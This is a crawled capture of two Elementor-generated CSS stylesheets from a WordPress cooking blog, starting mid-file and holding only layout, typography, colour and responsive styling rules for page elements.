Sans-serif;font-weight:400;}.elementor-28828 .elementor-element.elementor-element-535ae7a8{line-height:1.9em;}.elementor-28828 .elementor-element.elementor-element-f712188{text-align:center;}.elementor-28828 .elementor-element.elementor-element-f712188 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-28828 .elementor-element.elementor-element-215ba36{--alignment:center;--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:rgba(84,108,124,0.46);}.elementor-28828 .elementor-element.elementor-element-60e7ffa{text-align:center;}.elementor-28828 .elementor-element.elementor-element-60e7ffa .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-28828 .elementor-element.elementor-element-f120819 .eael-entry-thumbnail{height:150px;}.elementor-28828 .elementor-element.elementor-element-f120819 .eael-grid-post-holder{background-color:#fff;}.elementor-28828 .elementor-element.elementor-element-f120819 .eael-entry-title a{color:var( --e-global-color-text );}.elementor-28828 .elementor-element.elementor-element-f120819 .eael-entry-title:hover, .elementor-28828 .elementor-element.elementor-element-f120819 .eael-entry-title a:hover{color:var( --e-global-color-primary );}.elementor-28828 .elementor-element.elementor-element-f120819 .eael-entry-title, .elementor-28828 .elementor-element.elementor-element-f120819 .eael-entry-title a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-28828 .elementor-element.elementor-element-f120819 .eael-grid-post .eael-entry-overlay{background-color:#00000091;}.elementor-28828 .elementor-element.elementor-element-f120819 .eael-grid-post .eael-entry-overlay > i{color:#ffffff;font-size:24px;}.elementor-28828 .elementor-element.elementor-element-f120819 .eael-grid-post .eael-entry-overlay > img{height:24px;width:24px;}.elementor-28828 .elementor-element.elementor-element-f120819 .eael-post-elements-readmore-btn{text-align:center;color:var( --e-global-color-primary );}.elementor-28828 .elementor-element.elementor-element-f120819 .eael-post-elements-readmore-btn:hover{color:var( --e-global-color-secondary );}.elementor-28828 .elementor-element.elementor-element-2871fd93 > .elementor-widget-container{background-color:#f7f7f7;margin:40px 0px 40px 0px;padding:30px 30px 20px 30px;border-style:solid;border-width:04px 0px 0px 0px;}body.rtl .elementor-28828 .elementor-element.elementor-element-2871fd93.elementor-author-box--layout-image-left .elementor-author-box__avatar,
					 body:not(.rtl) .elementor-28828 .elementor-element.elementor-element-2871fd93:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-right:30px;margin-left:0;}body:not(.rtl) .elementor-28828 .elementor-element.elementor-element-2871fd93.elementor-author-box--layout-image-right .elementor-author-box__avatar,
					 body.rtl .elementor-28828 .elementor-element.elementor-element-2871fd93:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-left:30px;margin-right:0;}.elementor-28828 .elementor-element.elementor-element-2871fd93.elementor-author-box--layout-image-above .elementor-author-box__avatar{margin-bottom:30px;}.elementor-28828 .elementor-element.elementor-element-2871fd93 .elementor-author-box__avatar img{border-radius:62px;}.elementor-28828 .elementor-element.elementor-element-2871fd93 .elementor-author-box__name{color:#000000;font-family:"Merriweather", Sans-serif;font-size:18px;}.elementor-28828 .elementor-element.elementor-element-2871fd93 .elementor-author-box__bio{font-size:15px;}.elementor-28828 .elementor-element.elementor-element-68f50f17 > .elementor-element-populated{padding:0px 45px 40px 45px;}.elementor-28828 .elementor-element.elementor-element-4df396b1 .elementor-search-form{text-align:center;}.elementor-28828 .elementor-element.elementor-element-4df396b1 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:var( --e-global-color-primary );--e-search-form-toggle-background-color:var( --e-global-color-664266c );}.elementor-28828 .elementor-element.elementor-element-4df396b1 .elementor-search-form__input,
					.elementor-28828 .elementor-element.elementor-element-4df396b1 .elementor-search-form__icon,
					.elementor-28828 .elementor-element.elementor-element-4df396b1 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-28828 .elementor-element.elementor-element-4df396b1 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-28828 .elementor-element.elementor-element-4df396b1.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-28828 .elementor-element.elementor-element-4df396b1:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:0px;}.elementor-28828 .elementor-element.elementor-element-4df396b1.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:0px;}.elementor-28828 .elementor-element.elementor-element-4df396b1 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:var( --e-global-color-accent );}.elementor-28828 .elementor-element.elementor-element-4df396b1 .elementor-search-form__toggle:focus{--e-search-form-toggle-color:var( --e-global-color-accent );}.elementor-28828 .elementor-element.elementor-element-36429424:not(.elementor-motion-effects-element-type-background), .elementor-28828 .elementor-element.elementor-element-36429424 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-28828 .elementor-element.elementor-element-36429424{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-120px;margin-bottom:0px;padding:50px 0px 60px 0px;}.elementor-28828 .elementor-element.elementor-element-36429424 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28828 .elementor-element.elementor-element-2c59112e > .elementor-element-populated{margin:0% 33% 0% 0%;--e-column-margin-right:33%;--e-column-margin-left:0%;}body.elementor-page-28828:not(.elementor-motion-effects-element-type-background), body.elementor-page-28828 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-664266c );}@media(max-width:1024px){.elementor-28828 .elementor-element.elementor-element-38715073{padding:60px 0px 60px 0px;}.elementor-28828 .elementor-element.elementor-element-45c4447 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 80px;}.elementor-28828 .elementor-element.elementor-element-23f225d4{margin-top:0px;margin-bottom:0px;}.elementor-28828 .elementor-element.elementor-element-5d95c21b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;} .elementor-28828 .elementor-element.elementor-element-215ba36{--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-28828 .elementor-element.elementor-element-68f50f17 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-28828 .elementor-element.elementor-element-2c59112e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 80px;}}@media(max-width:767px){.elementor-28828 .elementor-element.elementor-element-38715073{padding:0px 0px 0px 0px;}.elementor-28828 .elementor-element.elementor-element-45c4447 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-28828 .elementor-element.elementor-element-5d39d6df .elementor-heading-title{font-size:31px;}.elementor-28828 .elementor-element.elementor-element-5d95c21b > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-28828 .elementor-element.elementor-element-42d80e6a .elementor-icon-list-item{font-size:15px;} .elementor-28828 .elementor-element.elementor-element-215ba36{--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-28828 .elementor-element.elementor-element-2871fd93 .elementor-author-box__avatar img{width:40px;height:40px;}.elementor-28828 .elementor-element.elementor-element-2c59112e > .elementor-element-populated{padding:40px 40px 40px 40px;}}@media(min-width:768px){.elementor-28828 .elementor-element.elementor-element-45c4447{width:100%;}.elementor-28828 .elementor-element.elementor-element-5d95c21b{width:75%;}.elementor-28828 .elementor-element.elementor-element-68f50f17{width:24.309%;}}@media(max-width:1024px) and (min-width:768px){.elementor-28828 .elementor-element.elementor-element-5d95c21b{width:100%;}.elementor-28828 .elementor-element.elementor-element-68f50f17{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-30313.css?ver=1768411448
body_size: 417
content:
.elementor-30313 .elementor-element.elementor-element-c069350{padding:-2px -2px -2px -2px;}.elementor-30313 .elementor-element.elementor-element-41630d0{width:100%;max-width:100%;text-align:start;}.elementor-30313 .elementor-element.elementor-element-41630d0 > .elementor-widget-container{margin:0px 0px 0px -10px;}.elementor-30313 .elementor-element.elementor-element-41630d0 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;color:var( --e-global-color-text );}.elementor-30313 .elementor-element.elementor-element-069edf0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-7956731 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-7956731{text-align:center;}.elementor-30313 .elementor-element.elementor-element-7956731 img{width:100%;max-width:100%;}.elementor-30313 .elementor-element.elementor-element-93c73c3{--divider-border-style:double;--divider-color:#ED1450;--divider-border-width:1px;}.elementor-30313 .elementor-element.elementor-element-93c73c3 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-93c73c3 .elementor-divider-separator{width:100%;}.elementor-30313 .elementor-element.elementor-element-93c73c3 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-30313 .elementor-element.elementor-element-93c73c3.elementor-view-stacked .elementor-icon{background-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-93c73c3.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-93c73c3.elementor-view-default .elementor-icon{color:#ED1450;border-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-93c73c3.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-93c73c3.elementor-view-default .elementor-icon svg{fill:#ED1450;}.elementor-30313 .elementor-element.elementor-element-74cf167 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-74cf167 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;color:var( --e-global-color-text );}.elementor-30313 .elementor-element.elementor-element-2e21c8a{--grid-row-gap:20px;--grid-column-gap:30px;}.elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-30313 .elementor-element.elementor-element-2e21c8a:after{content:"1";}.elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-post__thumbnail__link{width:30%;}.elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-post__thumbnail{border-radius:50px 50px 50px 50px;}.elementor-30313 .elementor-element.elementor-element-2e21c8a.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-30313 .elementor-element.elementor-element-2e21c8a.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-30313 .elementor-element.elementor-element-2e21c8a.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-post__title, .elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-post__title a{color:var( --e-global-color-primary );font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;}.elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-post__read-more{color:var( --e-global-color-text );}.elementor-30313 .elementor-element.elementor-element-2e21c8a a.elementor-post__read-more{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-30313 .elementor-element.elementor-element-6d4a5c5{--divider-border-style:double;--divider-color:#ED1450;--divider-border-width:1px;}.elementor-30313 .elementor-element.elementor-element-6d4a5c5 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-6d4a5c5 .elementor-divider-separator{width:100%;}.elementor-30313 .elementor-element.elementor-element-6d4a5c5 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-30313 .elementor-element.elementor-element-6d4a5c5.elementor-view-stacked .elementor-icon{background-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-6d4a5c5.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-6d4a5c5.elementor-view-default .elementor-icon{color:#ED1450;border-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-6d4a5c5.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-6d4a5c5.elementor-view-default .elementor-icon svg{fill:#ED1450;}.elementor-30313 .elementor-element.elementor-element-4ba1caa > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-4ba1caa .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;color:var( --e-global-color-text );}.elementor-30313 .elementor-element.elementor-element-6c85027{--divider-border-style:double;--divider-color:#ED1450;--divider-border-width:1px;}.elementor-30313 .elementor-element.elementor-element-6c85027 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-6c85027 .elementor-divider-separator{width:100%;}.elementor-30313 .elementor-element.elementor-element-6c85027 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-30313 .elementor-element.elementor-element-6c85027.elementor-view-stacked .elementor-icon{background-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-6c85027.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-6c85027.elementor-view-default .elementor-icon{color:#ED1450;border-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-6c85027.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-6c85027.elementor-view-default .elementor-icon svg{fill:#ED1450;}.elementor-30313 .elementor-element.elementor-element-34f5941 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-34f5941 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;color:var( --e-global-color-text );}.elementor-30313 .elementor-element.elementor-element-db8d7b4{--divider-border-style:double;--divider-color:#ED1450;--divider-border-width:1px;}.elementor-30313 .elementor-element.elementor-element-db8d7b4 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-db8d7b4 .elementor-divider-separator{width:100%;}.elementor-30313 .elementor-element.elementor-element-db8d7b4 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-30313 .elementor-element.elementor-element-db8d7b4.elementor-view-stacked .elementor-icon{background-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-db8d7b4.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-db8d7b4.elementor-view-default .elementor-icon{color:#ED1450;border-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-db8d7b4.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-db8d7b4.elementor-view-default .elementor-icon svg{fill:#ED1450;}@media(max-width:767px){.elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-30313 .elementor-element.elementor-element-2e21c8a:after{content:"1";}.elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-post__thumbnail__link{width:20%;}}